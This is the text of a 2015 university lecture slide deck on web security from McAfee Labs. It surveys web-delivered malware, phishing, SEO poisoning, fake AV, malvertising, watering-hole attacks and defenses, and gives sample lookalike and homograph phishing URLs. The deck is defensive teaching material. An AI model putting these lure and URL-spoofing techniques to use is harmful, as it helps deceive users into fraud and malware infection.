Slide 1
Web Security
Defense Against The Dark Arts
February, 2015
Cedric Cochin
Intel Security - McAfee Labs

Slide 2


Who’s this guy?!
Hi, I’m @cedric

Slide 3
Agenda – SESSION 1
Topics
The Web (primer)
Web as a threat delivery mechanism
Web attack vectors and common defenses
User
Browser and plugin
Lab 1
WebGoat
Attack a poorly-secured web application, using three common attack types.
Homework
Author your own poorly secured web application and FIX it.

Slide 4
Agenda – SESSION 2
Topics
Overflow/Questions/Answers from Session 1
Web security research tools
URL Classification
Lab 2
More WebGoat
URL Classification system
Homework
Build a micro URL classification system
Feature Extractor
Rule engine

Slide 5


WEEK [7] OBJECTIVES
If you call in the next 360 minutes, you will get:
Thorough understanding of web-centric attack vectors.
Primer on modern web user agents.
Hands-on experience with web research tools and attacks
Expertise in server-side* and client-side threat defense.
Introduction to advanced content-agnostic research techniques.
But wait, there’s more!!!
*As applies to end-user security.

Slide 6

Reminder
What is Computer Crime Under Oregon Law?
Oregon's computer crime statute identifies three main categories of computer crimes:
Knowingly accessing or using a computer or network (or attempting to do so) for the purpose of fraud; to obtain money, property, or services; or to commit theft of proprietary information.
Knowingly and without authorization altering, destroying, or damaging any computer, network, software, data, etc. (or attempting to do so).
Knowingly and without authorization using or accessing a computer or network (or attempting to do so).
While the first two offenses may be charged as a Class C felony, the third offense is charged as a Class A misdemeanor. Conviction on either charge may result in a prison sentence, as much as one year for a Class A misdemeanor and as much as five years for a Class C felony.

Slide 7
Web Delivery mechanism
Always delivers on time!

Slide 8






WEB – HTTP/HTML
HTTP is the foundation of data communication
for the World Wide Web

Slide 9

EVOLUTION OF THE WEB – Once upon a time…

Slide 10

EVOLUTION OF THE WEB
"Internet Key Layers" by Concord hioz - Own work. Licensed under CC BY-SA 4.0 via Wikimedia Commons
http://commons.wikimedia.org/wiki/File:Internet_Key_Layers.png#mediaviewer/File:Internet_Key_Layers.png

Slide 11
EVOLUTION OF WEB-BASED MALWARE DELIVERY
Stone Age
Bronze Age
Iron Age
Today and Beyond
Generic phishing
Popup-based redirection
Script-bombing
Improved phishing
Cross-site scripting
Browser exploit
Spear phishing
Plug-in exploit
Customized browser exploit
MitB
HTML5-based attacks.
Advanced spear phishing
1994 2000 2005 2015 …
95% of malware are
delivered via the web

Slide 12
WEB browser 1.0
Network/Protocol
Protocol, URL, DATA
DATA
DOM [Document Object Model]
User Input
Rendering
JavaScript
Graphical Interface/Input Devices
Frame
Event
Widget
3rd Party Attacks

Slide 13
WEB browser 2.0
Network/Protocol
XHR
Protocol, URL, DATA
DATA
DOM [Document Object Model 1, 2 &3]
JavaScript
Update
User Input
Rendering
Graphical Interface/Input Devices
Frame
Event
Widget
Update
3rd Party Attacks

Slide 14
Injection POINTS
De-obfuscated Content
JavaScript
HTML [DOM Tree]
HTML [Raw HTML]
HTTP
Browser/Extensions
Script Engine
Browser/Extensions
WinInet
ETW/ETL
HTTP Proxy
Network layer

Slide 15
User-LEVEL Attacks
The weak link makes a nice cracking sound when it snaps!

Slide 16

Social Engineering
In the context of information security, refers to psychological manipulation of people into performing actions or divulging confidential information. A type of confidence trick for the purpose of information gathering, fraud, or system access, it differs from a traditional "con" in that it is often one of many steps in a more complex fraud scheme.

Slide 17

THE common WEB USER – A SITTING DUCK?

Slide 18
User-LEVEL attacks
Users can be ARE the weak link.
Hardened/current browser/OS will not help.
Exploit common user traits
Impatient
Lazy
Self-proclaimed omniscience
Clickaholic
Direct the user to malicious content through their own actions.
Executables
Browser exploits
Malicious forms
Phishing
SEO Poisoning
Fake AV
Social Media Link Insertion
Forum Link Insertion
Malvertising

Slide 19

PHISHING
Not just restricted to banking/financial anymore
URLs not always delivered via email.
Spear phishing, social media, and snowshoe spam continues to keep it alive.
Valid SSL cert does not always protect the user.
Sites are very short-lived
Notes:
Snowshoe Spamming
Like a snowshoe spreads the load of a traveler across a wide area of snow, snowshoe spamming is a technique used by spammers to spread spam output across many IPs and domains, in order to dilute reputation metrics and evade filters.
Snowshoers use many fictitious business names (DBA - Doing Business As), fake names and identities, and frequently changing postal dropboxes and voicemail drops. Conversely, legitimate mailers try hard to build brand reputation based on a real business address, a known domain and a small, permanent, well-identified range of sending IPs. Snowshoers often use anonymized or unidentifiable whois records, whereas legitimate senders are proud to provide their bona fide identity.
Some showshoers use tunneled connections from their back-end spam cannon to the spam egress IP. The back-end IP address is not in the spam headers. ISPs, you are in a position to detect those back-end spam cannons by checking where traffic flows are coming from. Remember, the tunneled connection is not necessarily on port 25. Spamhaus always appreciates such information.

Slide 20

SEO Poisoning
Identify trends using available tools such as Google Trends
Use search results to lure the web-searching victim.
Celebrities
Pop Culture
World Events
Educational/Professional
Fake AV/AM
Game the search engine’s relevance rules
Related content
Massive inbound linking
Relevant inbound linking
Site redirects to malicious content

Slide 21


Fake Updates & FAKE AV
Preys on user’s good intentions.
Often mimics OS-level UI components.
Sometimes mimics well-known security brands.
May deliver malware
…But wait!
May deliver absolutely nothing for the low cost of $49.99. If you act now.

Slide 22
WYSIWYG… or NOT
URL Obfuscation makes suspicious URLs look legitimate
URL shortening services
Homographic attacks
ASCII – http://www.rnicrosoft.com/en-us/download/
ASCII – http://www.arnazon.com/prime/
ASCII – http://I92.I68.0.I
ASCII – http://oregonstate.ecIu
IDN – http://paypаl.com (internationalized domain name)
(http://xn--paypl-7ve.com)
paypal
Latin characters
раураl
Using Cyrillic characters (“р”,“а” and”у”)
http://www.rnicrosoft.com/en-us/download/
http://www.arnazon.com/prime/
http://oregonstate.eclu/
http://oregonstate.eclu/
http://I92.I68.0.l

Slide 23

SOCIAL MEDIA - ATTACKS
Social media: A gift to malware authors
Anti-spam systems have become very effective.
Social media opens a new world for malicious URL delivery and information gathering
I saw the link on the Facebook and Twitter, so it must be OK, right?
Have you Google or Facebook searched your lecturers?
Who ever heard of “Robin Sage”?
Who has already been Catfished?

Slide 24

malvertising
Malicious actor uses advertising networks as delivery mechanism for malware.
Does not require any web site or hosting provider compromise.
Very dangerous, as most end users implicitly trust content on high-profile, popular, and known sites.
Ask the NY Times about it!

Slide 25



malvertising
Malicious actor uses advertising networks as delivery mechanism for malware.
Does not require any web site or hosting provider compromise.
Very dangerous, as most end users implicitly trust content on high-profile, popular, and known sites.
Ask the NY Times about it!
Clean Website with Ads
Redirect
Metadata
Malicious Ads
Advertising Network
Seed Malicious
Ads

Slide 26

Waterhole Attacks
With closed OSes and application signing, developers have become a prime target
An easy way to target developers is to hack a resource (forum for example) known to be used by a community of developers

Slide 27
SO What’s the SOLUTION?
Skynet!

Slide 28
USER ATTACKS – COMMON DEFENSES
URL/Domain Reputation Systems
Real-time protection in browser or network device.
Search result link annotation
Site Certification Services
Client and Gateway AV/AM
Safe URL Shorteners
Content provider education
Banks love to train their customers to be phishing victims.
Brand monitoring services
End user education
The Human Firewall. Good luck with that.
In reality, some progress has been made, although we are always a step behind.

Slide 29

SEARCH RESULT ANNOTATION

Slide 30


SECURE URL SHORTENING SERVICES

Slide 31
Browser-level attacks
User Agent in the Crosshairs

Slide 32
